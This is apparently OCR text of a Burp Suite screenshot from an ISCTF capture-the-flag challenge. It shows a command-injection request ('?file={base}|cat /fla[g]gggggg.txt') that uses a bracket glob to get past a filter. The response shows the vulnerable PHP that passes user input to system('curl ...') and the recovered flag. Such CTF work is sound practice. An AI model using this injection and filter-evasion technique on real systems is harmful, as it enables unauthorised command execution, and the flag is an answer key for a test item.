 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × +
发送 取消 < > 目标: http://43.249.195.138:20451 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /?file={base}|cat /fla[g]gggggg.txt HTTP/1.1
2 Host: 43.249.195.138:20451
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'file'
</span>
<span style="color: #007700">
];<br />
}<br />
</span>
<span style="color: #0000BB">
system
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
'curl&nbsp;'
</span>
<span style="color: #007700">
.
</span>
<span style="color: #0000BB">
$file
</span>
<span style="color: #007700">
);<br />
</span>
11 </span>
12 </code>
ISCTF{Fuzz_is_a_great_trick_Did_you_find_curly_braces?-Jay17}
? 搜索... 0匹配
Inspector
完成 2,811字节 | 5,052 millis